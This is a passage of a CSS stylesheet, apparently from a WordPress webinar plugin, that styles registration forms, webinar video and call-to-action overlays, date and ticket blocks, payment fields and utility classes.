  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField:-ms-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField::-webkit-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiSpamMessage {
  font-size: 0.875rem;
  color: var(--wp--preset--color--contrast);
  text-align: center;
  margin-top: 3px;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].wiFormControl,
  input[type="time"].wiFormControl,
  input[type="datetime-local"].wiFormControl,
  input[type="month"].wiFormControl {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}

.wiFormGroup {
  padding-bottom: 15px;
  color: var(--wp--preset--color--contrast) !important;
  font-size: 1rem;
  font-family: inherit !important;
  font-weight: 500;
}

.wiFormGroup .intl-tel-input {
  width: 100%;
}

.wiFormGroup input {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 0.1em 0;
  padding: 1em 1.2em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
  -moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.wiFormRadio,
.wiFormCheckbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.2;
  font-size: 1rem;
  font-weight: 400;
  color: var(--wp--preset--color--contrast, #000);
}

.wi-required-text{
  color: var(--wp--preset--color--contrast, #000);
  /* color:  #000; */
  font-size: 0.875rem; /* 14px */
  margin: 5px;
  margin: 0px 0 10px 0;
  padding-top: 7px;
}
.wiFormRadio, .wiFormCheckbox a{
  color: var(--wp--preset--color--contrast, #000);
}

/* .wi-shortcode-color a{ 
  color: white; 
} */
.gdpr-tc input[type="checkbox"] {
  margin: 0;
}
input.wiFormControl:focus {
  border: 1px solid green;
  outline: 2px solid #4caf50; /* optional, enhances visibility */
  outline-offset: 2px;
}
.wi-mb-2{
  margin-bottom: 2px !important;
}
.wi-error-message{
  display: none;
  font-size: 0.875rem;
  background: #f72a1b;
  color: #fff;
  padding: 0px 4px;
  border-radius: 2px;
  font-weight: 500;
}
.wiFormRadio.disabled label,
.wiFormCheckbox.disabled label,
fieldset[disabled] .wiFormRadio label,
fieldset[disabled] .wiFormCheckbox label {
  cursor: not-allowed;
}

.wiFormRadio label,
.wiFormCheckbox label {
  padding-left: 5px;
  padding-right: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.wiFormRadio-sm label,
.wiFormCheckbox-sm label {
  font-size: 0.875rem;  
  color: var(--wp--preset--color--contrast) !important;
  font-weight: 400;
  font-family: inherit !important;
}

.wiFormRadio-md label,
.wiFormCheckbox-md label {
  padding-left: 0;
  color: var(--wp--preset--color--contrast, #000);
  font-size: 0.875rem;
  font-weight: 400;
}

.wiFormRadio-lg label,
.wiFormCheckbox-lg label {
  font-size: 18px;
}

.wiFormRadio-xl label,
.wiFormCheckbox-xl label {
  font-size: 22px;
}

.wiFormRadio input[type="radio"],
.wiFormRadio-inline input[type="radio"],
.wiFormCheckbox input[type="checkbox"],
.wiFormCheckbox-inline input[type="checkbox"] {
  position: absolute;
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  accent-color: var(--wp--preset--color--contrast);

}
/* .wi-shortcode-color input[type="radio"],
.wi-shortcode-color input[type="checkbox"]
{
  accent-color: white;
} */

.wiFormRadio + .wiFormRadio,
.wiFormCheckbox + .wiFormCheckbox {
  margin-top: -5px;
}

.wiFormRadio-inline,
.wiFormCheckbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}

.wiFormRadio-inline.disabled,
.wiFormCheckbox-inline.disabled,
fieldset[disabled] .wiFormRadio-inline,
fieldset[disabled] .wiFormCheckbox-inline {
  cursor: not-allowed;
}

.wiFormRadio-inline + .wiFormRadio-inline,
.wiFormCheckbox-inline + .wiFormCheckbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.wiFormControl-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}

.wiFormControl-static.input-lg,
.wiFormControl-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.wiFormGroup-sm .wiFormControl {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiFormGroup-sm select.wiFormControl {
  height: 30px;
  line-height: 30px;
}

.wiFormGroup-sm textarea.wiFormControl,
.wiFormGroup-sm select[multiple].wiFormControl {
  height: auto;
}

.wiFormGroup-sm .wiFormControl-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
  height: 43px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: initial;
}

.wiFormGroup-lg select.wiFormControl {
  height: 46px;
}

.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg select[multiple].wiFormControl {
  height: auto;
  box-sizing: border-box;
}

.wiFormGroup-lg .wiFormControl-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.wiTicketSection {
  margin-bottom: 25px;
}

.ctaArea.video {
  padding: 15px;
  background-color: #212121;
}

.ctaArea.video.no-player-border {
  padding: 0;
}
.wi_reg_desc_wrap{
  display: flex;
}
.wi_label_reg_form{
  font-size: 16px;
}

.ctaArea.video img {
  width: 100%;
  height: auto;
}

/* ===================================
    Registration page
   =================================== */
.wiOptinHeadline {
  margin-bottom: 15px;
}

.wiOptinHeadline1 {
  text-align: center;
  display: block;
  font-size: 25px;
  font-weight: bold;
}

.wiOptinHeadline2 {
  text-align: center;
  font-size: 20px;
}

.wiSalesCopy {
  padding: 10px;
}

.wiSalesCopy p:last-child {
  margin-bottom: 0;
}

.addedArrow {
  background-image: url(../images/arrows2.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
}

.innerHeadline {
  text-align: center;
  color: #fff;
  font-size: 1.3rem;
  font-weight: bold;
  background-color: #0496ac;
  padding: 20px;
  padding-left: 40px;
  padding-right: 40px;
  border-top: 4px solid rgba(0, 0, 0, 0.2);
  border-bottom: 4px solid rgba(0, 0, 0, 0.06);
  text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.2);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
  filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
}

.autoTitle,
.autoSubTitle {
  font-weight: 500;
  color: var(--wp--preset--color--contrast) !important;
  margin-top: 0;
  margin-bottom: 6px;
}

.hostInfoBlock {
  background-color: white;
  padding: 10px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
  border: 1px solid rgba(0, 0, 0, 0.03);
  border-radius: 5px;
}

.hostInfoPhoto {
  overflow: hidden;
  text-align: center;
}

.hostInfoPhoto img {
  height: 100%;
  max-height: 350px;
  width: auto;
  max-width: none;
  display: inline-block;
}

.hostInfoCopy {
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  .hostInfoBlock {
    position: relative;
    padding-left: 130px;
    min-height: 120px;
  }
  .hostInfoPhoto {
    left: 10px;
    top: 10px;
    width: 100px;
    height: 100px;
  }
}


/* ===================================
    Thankyou page
   =================================== */

.tyTicketInfoContainer {
  position: relative;
  height: auto;
  padding: 5px;
  padding-left: 75px;
  min-height: 55px;
}

.tyTicketInfoContainer::before {
  display: inline-block;
  position: absolute;
  width: 55px;
  text-align: center;
  left: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "FontAwesome";
  font-size: 45px;
  color: #878787;
}

.tyTicketInfoContainer.tyTicketInfoContainerWebinar::before {
  content: "\f108";
}

.tyTicketInfoContainer.tyTicketInfoContainerHost::before {
  content: "\f130";
}

.tyTicketInfoNewHeadline {
  font-size: 18px;
  margin-top: 10px;
}

.webinarURLArea {
  background-color: #FFF;
  padding: 20px 30px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
}

.webinarURLHeadline {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.webinarURLHeadline2 {
  font-size: 12px;
}

@media only screen and (min-width: 992px) {
  .tyHeadlineContainer {
    position: relative;
    height: auto;
  }
  /* .tyHeadlineContainer::before {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "FontAwesome";
    content: "\f14a";
    font-size: 80px;
    color: #6a9f37;
  } */
}

/* ===================================
    Webinar page
   =================================== */
#webinarVideo {
  background: #000000;
  position: relative;
}

.webinarVideoCtaCombined {
  position: relative;
}

.webinarVideo,
.webinarVideoCTA {
  /*padding: 15px;*/
}

.webinarVideoCTA {
  padding: 0;
}

.timedUnderArea {
  /* border: 5px solid #000000; */
}

.wi-tab-content .timedUnderArea {
  border: none;
}

@media only screen and (max-width: 991px) {
  .timedUnderArea.cta_border_hide_mobile {
    border: none;
  }
}

@media only screen and (min-width: 992px) {
  .timedUnderArea.cta_border_hide_desktop {
    border: none;
  }
}

.webinarVideoCTA.webinarVideoCTAActive {
  display: block;
}

.webinarVideo .ctaArea {
  /*border: 2px solid rgba(0,0,0,0.13);*/
  /*-webkit-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*-moz-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*margin-left: 0px;*/
}

.webinarTopBar {
  padding: 10px 12px;
  background-color: #242424;
  color: #fff;
  font-weight: bold;
  -webkit-border-top-left-radius: 6px;
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topleft: 6px;
  -moz-border-radius-topright: 6px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.timedUnderArea {
  background-color: #fff;
  padding: 15px;
}

#webinarSidebar .timedUnderArea {
  padding: 0;
  height: 100%;
}

.webinarInner {
  padding: 15px 10px 0px 10px;
  border-top: 3px solid rgba(0, 0, 0, 0.06);
}

.webinarTitleBar {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  /*border-top: 1px solid rgba(0,0,0,0.10);*/
  padding: 10px;
}

.webinarTitleBarAdded {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.webinarTitleBar i {
  margin-right: 10px;
}

.webinarInfoCopy {
  font-size: 12px;
  line-height: 21px;
  color: #4a4a4a;
  margin-bottom: 5px;
}

/* .eventDate {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin-top: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
} */

.eventDate.fixed-type * {
  vertical-align: middle;
}

.eventDate.fixed-type span {
  margin-right: 10px;
  font-weight: 700;
  font-size: 1.1rem;
}
.wi_date_time_wrap{
  display: flex;
  flex-direction: column;
  gap: 7px;
}
.dateIcon {
  float: left;
  min-width: 50px;
  max-width: 55px;
  white-space: nowrap;
  background-image: url(../images/datebgnew.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 50px;
  height: 50px;
}

.wi_fix_wrap{

  display: flex;

  gap: 10px;

  align-items: center;

}

.wi_fix_wrap .wi_date_and_time_wrap{

  display: flex;

  flex-direction: column;

  gap: 0px;

}

.wi_fix_wrap .wi_img_wrap img{

  width: 50px;

}

.wi_fix_wrap .fixed-web-time{

  font-weight: 500 !important;

  display: flex;

  gap: 10px;

}

.wi_webinar_timezone{

    width: 100%;

  height: 43px;

  padding-bottom: 15px;

  border-radius: 5px;

  padding: 0 15px;



  border: 1px solid rgba(0, 0, 0, 0.1);

  color: #555555;

  background-color: #ffffff;

  margin-bottom: 5px;

}


.dateMonth {
  padding-top: 9px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 10px;
  width: fit-content;
  line-height: 10px;
  text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.25);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  margin: auto;
}

.dateDay {
  padding-top: 17px;
  text-transform: uppercase;
  text-align: center;
  color: #2a2a2a;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  width: 70px;
  width: fit-content;
  margin: auto;
}

.ticketSection.ticketSectionNew.ts, .eventDate.ticketSectionNew.ts{
	box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
  padding: 20px 10px !important;
  border-radius: 5px;
  margin-top: 10px;
  background: white !important;
}


.dateDayWeek {
  text-align: center;
  font-weight: bold;
  font-size: 11px;
  line-height: 12px;
 width: 70px;
  margin-left: 0.5px;
}

.dateInfo {
  float: left;
  padding-left: 10px;
  line-height: 0.9;
}

.newticketTest{
  display: flex;
  align-items: center;
  gap: 14px;
}

.dateHeadline {
  font-size: 1.12rem;
  /* padding-top: 20px; */
  font-weight: bold;
  font-family: inherit;
}

.dateSubHeadline {
  font-size: 1.1rem;
  padding-top: 3px;
  font-family: inherit;
}

.webinarVideoCtaCombined .webinarVideoCTA {
  position: static;
  bottom: 0;
  left: 0;
  right: 0;
}

.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea {
  position: absolute;
  bottom: 50px;
  left: 0;
  height: auto;
  overflow: auto !important;
}
.webinarVideoCtaCombined
  .webinarVideoCTA
  .timedUnderArea
  .wig_overlayOrderBTNCopy {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 {
  display: flex;
  bottom: 0px;
  left: 0;
  right: 0;
  height: auto;
  width: 60%;
  background-color: #fff;
  padding: 15px;
  border-radius: 6px;
}
.test-7{
  position: relative;
}
.cta-overlay-hide-icon img{
  width: 33px;
}
.cta-overlay-hide-icon{
  position: absolute;
  top: 0;
  left: 0;
  background: #ced4d969;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  z-index: 99999;
}
.cta-overlay-hide-icon:hover{
  background: #ced4d9;
}
.cta-overlay-show-icon img{
  width: 33px;
}
.cta-overlay-show-icon{
  position: absolute;
  top: -70vh;
  left: 10px;
  background: rgba(255, 255, 255, 0.6);
  box-shadow: 0px 0px 8px #eaeaea;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  display: none;
  z-index: 99999;
}
.cta-overlay-show-icon:hover{
  background: #ced4d9;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 #orderBTNCopy {
  width: 100%;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class {
  left: auto;
  right: 0px;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class.active {
  visibility: visible;
  z-index: 100;
}

.right_cta_class{
  left: auto !important;
  right: 0px !important;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 992px) {
  /* #webinarTabsContent{
        height: 600px !important;
    } */


    .wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
height: 43px;
}
.wi_webinar_timezone{
  height: 46px;
}
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item {
    position: relative;
    height: auto;
    left: 100vw;
  }
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item.active {
    left: 0;
  }
  .sidebar-toggle-container{
    display: none !important;
  }
}

#no-autoplay-block {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#mobile-play-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 100;
  cursor: pointer;
}

#mobile-overlay {
  background: black;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#mobile-play-button-text {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 150px;
  margin: auto;
  z-index: 200;
  color: white;
  width: 20%;
  height: 30px;
  text-align: center;
  font-size: 1.8em;
}
.webinar-video-sidebar-comb #webinarSidebarSlot {
  width: 30% !important;
}

#video-loading-content-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 150px;
  z-index: 110;
  border-radius: 10px;
}

#video-loading-overlay {
  background: white;
}

#video-loading-overlay,
#muted-overlay,
#mobile-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#autoReplay > div.vjs-control-bar {
  z-index: 101;
}

#vidOvl {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  z-index: 99;
}
.timedUnderAreaOverlay.wi-cta-tab {
  /* z-index:101; */
  z-index: 100;
}
.wi-tab-pane.additional_autoaction_item {
  left: 100vw;
}
.wi-tab-pane.additional_autoaction_item.active {
  left: 0;
}

.additional_autoaction_item
  .amelia-v2-booking
  #amelia-container.am-fs__wrapper {
  max-width: 100%;
  margin: 0 auto;
}

.additional_autoaction_item .amelia-v2-booking {
  width: 100%;
}

.optOR {
  text-align: center;
  margin: 15px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.6);
}

/* .paidWebinarBlock{
  max-width: 765px;
} */

.paidWebinarBlock #stripepayment input{
  padding: 0.2em 1.2em;
  border-radius: 6px;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  width: 99%;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  font-size: 1rem;
  margin: 0 0 0.7em 0;
  height: 55px;
}
.paidWebinarBlock #stripepayment .form-row{
  margin-bottom: 10px;
  margin-top: 10px;
}
.paidWebinarBlock .button.large{
  padding-top: 1.03125em;
  padding-bottom: 1.03125em;
  text-decoration: none !important;
  padding-right: 2em;
  padding-left: 2em;
  font-size: 1.25em;
  transition: background-color 300ms ease-out;
  cursor: pointer;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  color: white;
  border-radius: 4px;
  width: 100%;
}
.paidWebinarBlock .button-container{
  width: 100%;
}
.paidWebinarBlock .ccCards{
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 12px;
  background-color: #F9F9F9;
  padding: 10px;
  color: #878787;
  padding-right: 20px;
  padding-left: 0px;
  padding-bottom: 20px;
  border-radius: 6px;
  text-align: right;
  width: 102%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.salesWrapper .expiryDataWrapper{
  width: 103% !important;
}

.salesWrapper .ccCards{
  width: 99% !important;
}

.salesWrapper .button-container a{
  width: 99% !important;
}



#webinar-content-container-X{
  position: relative;
}
.sidebar-toggle-container{
  display: flex;
  margin-top: 10px;
  margin-left: 10px;
  width: 2.5rem;
  border-radius: 4px;
  visibility: hidden;
  cursor: pointer;
  position: absolute;
  top: 40vh;
  right: -46px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(0,0,0,0.1);
}
.showOnVideo{
  right: 10px;
}
.sidebar-visible{
  visibility: visible;
}
.tyHeadlineIcon {
  display: flex;
  justify-content: center;
  align-items: center !important;
}

.ctaArea.video{
  border-radius: 0px;
  overflow: hidden;
  min-height: 190px;
}


/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  /* mobile_css */
  .wi_reg_optin_profile_img{
  max-width: 45px;
}

.wi_no_stack_columns{
  flex-wrap: nowrap !important;
    overflow-x: auto; /* optional for horizontal scroll */
}
 .wi_no_stack_columns> .wp-block-column:first-child{
  flex-basis: auto !important;
    max-width: 50px; /* adjust based on content */
 }
  .wi_col_reg_optin_section{
  padding: 0 !important;
  margin-top: 50px !important;
}
  #wi_ctaVideo > .wi_videoPlayerMute{
    width: 10%;
   
  }
  #wi_ctaVideo > .wi_videoPlayerUnmute{
    padding: 5px 15px;
    width: auto;
  }
  .wiOptinHeadline2{
    text-align: left;
  }
  .dateIcon{
    min-width: 50px;
    max-width: 50px;
  }
  #webinarTabsContent {
    padding: 0 !important;
  }
  #mobile-play-button-text {
    display: none;
  }
  .webinar-video-sidebar-comb {
    flex-direction: column;
  }
  .webinar-video-sidebar-comb .webinarVideo {
    width: 100%;
  }
  .webinar-video-sidebar-comb #webinarSidebarSlot {
    width: 100% !important;
  }
  .headlineArea .wiContainer{
    align-items: flex-start;
  }
  .thankyou_cp_preview .wiOptinHeadline2{
    text-align: left;
  }
}

.hr-line-on-off{
  width: 2px;
  border: none;
  background-color: #d2cece;
  margin: 0;
}
#cta-controls-bar{
  display: flex; align-items: center;
  flex-wrap: wrap;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}
#cta-controls-bar.bar-closed{
  /* max-height: 0; */
  height: 0;
  opacity: 0;
}
#cta-toggle-parent-container{
  position: relative;
}
#cta-toggle-container{
  display: flex; gap: 10px;
  flex-wrap: wrap;
  justify-content: flex-start;
  width: 100%;
  padding: 10px;
}
.cta-toggle{
  display: flex; 
  align-items: center; 
  /* gap: 5px; */
  border-radius: 10px;
  position: relative;
}
.toggle-btn{
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  max-width: 200px; /* Adjust this value as needed */
  white-space: nowrap; 
  overflow: hidden; 
  text-overflow: ellipsis;
}
/* .tooltip-btn {
  position: relative;
} */

.tooltip-btn::before {
  content: attr(data-tooltip);
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: -10px;
  left: 30px;
  transform: translateX(-50%);
  background-color: #333;
  color: white;
  text-align: center;
  border-radius: 6px;
  padding: 8px 12px;
  white-space: nowrap;
  z-index: 1000;
  font-size: 12px;
  transition: opacity 0.3s, visibility 0.3s;
  box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  z-index: 9;
}

.tooltip-btn:hover::before {
  visibility: visible;
  opacity: 1;
}

.toggle-icon-container:hover{
  background-color: rgba(255, 255, 255, 1);
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 49%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}
.down-icon:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air{
  left: 52%;
}
.settings-icon-air:hover{
  background-color: rgb(215, 210, 210);
}
@media (max-width: 1199px) { 
  .down-icon{
    left: 47%;
  }
  .settings-icon-air{
    left: 53%;
  }
}
@media (max-width: 768px) {
  .down-icon{
    left: 48%;
  }
  .settings-icon-air{
    left: 58%;
  }
}
@media (max-width:480px) {
  .down-icon{
    left: 44%;
  }
  .settings-icon-air{
    left: 55%;
  }
}

.wi-max-w-80{
  max-width: 80px;
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
}
/* Reuseable Classes For Gutenberg */
.wi-font-bold{
  font-weight: bold !important;
}
.wi-max-w-1000{
  max-width: 1000px !important;
}
.wi-mt-5{
  margin-top: 5px;
}
.wi-max-w-1340{
  max-width: 1340px;
}
.wi-shadow{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}
.wi-font-normal{
  font-weight: normal;
}
.wi-m-auto{
  margin: auto !important;
}
.wi-mt-0{
  margin-top: 0 !important;
}
.wi-mt-175{
  margin-top: -175px !important;
}
.wi-mt-115-nagative{
  margin-top: -115px !important;
}
.wi-border-top-right-15{
  border-top-right-radius: 15px;
}
.wi-border-top-left-15{
  border-top-left-radius: 15px;
}
.wi-border-bottom-right-15{
  border-bottom-right-radius: 15px;
}
.wi-border-bottom-left-15{
  border-bottom-left-radius: 15px;
}
.wi-mt-25{
  margin-top: 25px !important;
}
.wi-space-between-columns > .wp-block-column {
  flex-grow: 0;
}

.wi-space-between-columns {
  justify-content: space-between !important;
}

.wi-center-columns {
  justify-content: center !important;
}
.wi-center-columns > .wp-block-column {
  flex-grow: 0;
}

.wi-gb-container{
  max-width: 1340px !important;
}

.wi-label{
  font-size: 1rem;
  color: var(--wp--preset--color--contrast, rgb(51, 65, 85));
  font-weight: 500;
  font-family: inherit !important;

}

label .autoTitle{
  font-size: 1rem !important;
  text-align: left;
  font-family: inherit;
  font-weight: 500;
  margin-bottom: 3px;
}



.wiFormGroup-lg .wiFormControl{
  margin-bottom: 5px;
}

.wiFormGroup.wiFormGroup-lg label{
  font-size: 1rem;
  margin-bottom: 5px;
  line-height: initial;
  font-weight: 500;
  color: var(--wp--preset--color--contrast, rgb(51, 65, 85));
}

.wi-datetime-icon-wrap {
    display: flex;
    justify-content: flex-start;
    gap: 10px;
}
.wi-datetime-icon-wrap .wi-icon-wrap {
    width: 55px;
    height: 55px;
}

.wi-datetime-icon-wrap .wi-datetime{
    display: flex;
    flex-direction: column;
    gap: 3px;
    align-items: center;
}

.wi-datetime-icon-wrap .wi-date{
    font-size: 1.3rem !important;
    line-height: 1;

}

.wi-datetime-icon-wrap .wi-time{
    font-weight: 500 !important;
  font-family: inherit;
  width: 100%;
  margin-right: 0 !important;
}

.optinFormArea.optin-form-area{
  background: var(--wp--preset--color--base, #fff);
  padding: 0 1rem 1rem 1rem;
  margin-top: 0;
}

.wi-register-page-wrapper .optinFormArea.optin-form-area{
  padding: 0 !important;
}


.wiFormGroup select{
color: rgb(51, 65, 85);
}
.evergreen-Registration .wiFormGroup  label{
  line-height: 1.4 !important;
  font-family: inherit;
  font-weight: 500 !important;
}



.wi-register-page-wrapper .ctaArea.video{
  border-radius: 15px;
  overflow: hidden;
}
.wi-padding{
  padding: 2rem !important;
}

.wi-reg-profile-img-wrap img{
  border-radius: 50%;
}

.wiFormCheckbox input[type="checkbox"]:focus{
  color: transparent;
}


.wi-ignore-fsc.optinFormArea.optin-form-area{
  background: var(--wi-brand-color)
}

.wi-ignore-fsc .wiFormGroup.wiFormGroup-lg label{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .wiSpamMessage{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .wi-required-text{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc.wi-live-dates-wrap{
 background: var(--wi-brand-color);
}
.wi-ignore-fsc .dateHeadline{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .dateSubHeadline{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .gdprHeading{
color: var(--wi-brand-contrast-color);
}


.wi-ignore-fsc .wiFormRadio-sm label,
.wi-ignore-fsc .wiFormCheckbox-sm label{
  color: var(--wi-brand-contrast-color) !important;
}
.wi-ignore-fsc .wiFormCheckbox a{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .wiFormCheckbox-md label{
  color: var(--wi-brand-contrast-color);
}
